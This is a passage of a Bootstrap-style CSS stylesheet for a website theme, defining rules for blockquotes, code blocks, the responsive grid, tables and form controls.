  padding-left: 0;
  border-right: 5px solid #eee;
  border-left: 0;
  text-align: right;
}
#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner .small:before,#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner footer:before,#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner small:before,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu .small:before,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu footer:before,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu small:before,.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before {
  content: "";
}
#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner .small:after,#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner footer:after,#pbr-masthead.pbr-header-v3 .pbr-topbar blockquote.inner small:after,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu .small:after,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu footer:after,#pbr-masthead.pbr-header-v3 blockquote.pbr-mainmenu small:after,.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after {
  content: "\00A0 \2014";
}

address {
  margin-bottom: 22px;
  font-style: normal;
  line-height: 30px;
}

code,kbd,pre,samp {
  font-family: Montserrat,monospace;
}

code {
  color: #c7254e;
  background-color: #f9f2f4;
}

code,kbd {
  padding: 2px 4px;
  font-size: 90%;
  border-radius: 0;
}

kbd {
  color: #fff;
  background-color: #333;
  box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
  box-shadow: none;
}

pre {
  display: block;
  padding: 10.5px;
  margin: 0 0 11px;
  font-size: 13px;
  line-height: 1.62857;
  word-break: break-all;
  word-wrap: break-word;
  color: #666;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 0;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:after,.container:before {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 780px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 1000px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:after,.container-fluid:before {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:after,.row:before {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

#pbr-masthead.pbr-header-v3 .pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .inner,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.33333%;
  }

  .col-sm-2 {
    width: 16.66667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.33333%;
  }

  .col-sm-5 {
    width: 41.66667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.33333%;
  }

  .col-sm-8 {
    width: 66.66667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.33333%;
  }

  .col-sm-11 {
    width: 91.66667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.33333%;
  }

  .col-sm-pull-2 {
    right: 16.66667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.33333%;
  }

  .col-sm-pull-5 {
    right: 41.66667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.33333%;
  }

  .col-sm-pull-8 {
    right: 66.66667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.33333%;
  }

  .col-sm-pull-11 {
    right: 91.66667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.33333%;
  }

  .col-sm-push-2 {
    left: 16.66667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.33333%;
  }

  .col-sm-push-5 {
    left: 41.66667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.33333%;
  }

  .col-sm-push-8 {
    left: 66.66667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.33333%;
  }

  .col-sm-push-11 {
    left: 91.66667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  #pbr-masthead.pbr-header-v3 .pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .inner,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.33333%;
  }

  .col-md-2 {
    width: 16.66667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.33333%;
  }

  .col-md-5 {
    width: 41.66667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.33333%;
  }

  .col-md-8 {
    width: 66.66667%;
  }

  #pbr-masthead.pbr-header-v3 .pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .inner,.col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.33333%;
  }

  .col-md-11 {
    width: 91.66667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.33333%;
  }

  .col-md-pull-2 {
    right: 16.66667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.33333%;
  }

  .col-md-pull-5 {
    right: 41.66667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.33333%;
  }

  .col-md-pull-8 {
    right: 66.66667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.33333%;
  }

  .col-md-pull-11 {
    right: 91.66667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.33333%;
  }

  .col-md-push-2 {
    left: 16.66667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.33333%;
  }

  .col-md-push-5 {
    left: 41.66667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.33333%;
  }

  .col-md-push-8 {
    left: 66.66667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.33333%;
  }

  .col-md-push-11 {
    left: 91.66667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0;
  }

  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.33333%;
  }

  .col-lg-2 {
    width: 16.66667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.33333%;
  }

  .col-lg-5 {
    width: 41.66667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.33333%;
  }

  .col-lg-8 {
    width: 66.66667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.33333%;
  }

  .col-lg-11 {
    width: 91.66667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.33333%;
  }

  .col-lg-pull-2 {
    right: 16.66667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.33333%;
  }

  .col-lg-pull-5 {
    right: 41.66667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.33333%;
  }

  .col-lg-pull-8 {
    right: 66.66667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.33333%;
  }

  .col-lg-pull-11 {
    right: 91.66667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.33333%;
  }

  .col-lg-push-2 {
    left: 16.66667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.33333%;
  }

  .col-lg-push-5 {
    left: 41.66667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.33333%;
  }

  .col-lg-push-8 {
    left: 66.66667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.33333%;
  }

  .col-lg-push-11 {
    left: 91.66667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
}

caption,th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 22px;
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
  padding: 8px;
  line-height: 1.62857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table>thead>tr>th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th {
  border-top: 0;
}
.table>tbody+tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #f6f6f6;
}

.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th {
  padding: 5px;
}
.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
  border: 1px solid #ddd;
}
.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
  border-bottom-width: 2px;
}

.table-striped>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover>tbody>tr:hover {
  background-color: #f5f5f5;
}

table col[class*=col-] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*=col-],table th[class*=col-] {
  position: static;
  float: none;
  display: table-cell;
}

.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active {
  background-color: #f5f5f5;
}

.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover {
  background-color: #e8e8e8;
}

.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success {
  background-color: #dff0d8;
}

.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover {
  background-color: #d0e9c6;
}

.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info {
  background-color: #d9edf7;
}

.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover {
  background-color: #c4e3f3;
}

.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning {
  background-color: #f0c73b;
}

.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover {
  background-color: #eec023;
}

.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger {
  background-color: #f8d7da;
}

.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover {
  background-color: #f4c1c6;
}

.table-responsive {
  overflow-x: auto;
  min-height: .01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 16.5px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive>.table {
    margin-bottom: 0;
  }
  .table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th {
    white-space: nowrap;
  }
  .table-responsive>.table-bordered {
    border: 0;
  }
  .table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child {
    border-left: 0;
  }
  .table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child {
    border-right: 0;
  }
  .table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th {
    border-bottom: 0;
  }
}

fieldset {
  margin: 0;
  min-width: 0;
}

fieldset,legend {
  padding: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  margin-bottom: 22px;
  font-size: 21px;
  line-height: inherit;
  color: #666;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700;
}

input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=checkbox],input[type=radio] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type=file],input[type=range] {
  display: block;
}

input[type=range] {
  width: 100%;
}

select[multiple],select[size] {
  height: auto;
}

input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus {
  outline: none;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  padding-top: 10px;
}

.form-control,output {
  display: block;
  font-size: 14px;
  line-height: 1.62857;
  color: #555;
}

.form-control {
  width: 100%;
  height: 46px;
  padding: 9px 20px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
  background-color: #eee;
  opacity: 1;
}
.form-control[disabled],fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type=search] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control {
    line-height: 46px;
  }
  .input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm>input[type=date].form-control,.input-group-sm>input[type=date].input-group-addon,.input-group-sm>input[type=datetime-local].form-control,.input-group-sm>input[type=datetime-local].input-group-addon,.input-group-sm>input[type=month].form-control,.input-group-sm>input[type=month].input-group-addon,.input-group-sm>input[type=time].form-control,.input-group-sm>input[type=time].input-group-addon,.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm {
    line-height: 30px;
  }
  .input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg>input[type=date].form-control,.input-group-lg>input[type=date].input-group-addon,.input-group-lg>input[type=datetime-local].form-control,.input-group-lg>input[type=datetime-local].input-group-addon,.input-group-lg>input[type=month].form-control,.input-group-lg>input[type=month].input-group-addon,.input-group-lg>input[type=time].form-control,.input-group-lg>input[type=time].input-group-addon,.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg {
    line-height: 65px;
  }
}
.form-group {
  margin-bottom: 20px;
}

.checkbox,.radio {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.checkbox label,.radio label {
  min-height: 22px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

.checkbox+.checkbox,.radio+.radio {
  margin-top: -5px;
}

.checkbox-inline,.radio-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: 400;
  cursor: pointer;
}

.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline {
  margin-top: 0;
  margin-left: 10px;
}

.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .checkbox label,fieldset[disabled] .radio-inline,fieldset[disabled] .radio label,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled] {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 10px;
  padding-bottom: 10px;
  margin-bottom: 0;
  min-height: 36px;
}
.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}

.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm {
  height: 30px;
  line-height: 30px;
}

.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 34px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg {
  height: 65px;
  padding: 15px 20px;
  font-size: 18px;
  line-height: 1.8;
  border-radius: 0;
}

.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg {
  height: 65px;
  line-height: 65px;
}

.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg {
  height: auto;
}

.form-group-lg .form-control {
  height: 65px;
  padding: 15px 20px;
  font-size: 18px;
  line-height: 1.8;
  border-radius: 0;
}
.form-group-lg select.form-control {
  height: 65px;
  line-height: 65px;
}
.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 65px;
  min-height: 40px;
  padding: 16px 20px;
  font-size: 18px;
  line-height: 1.8;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 57.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 46px;
  height: 46px;
  line-height: 46px;
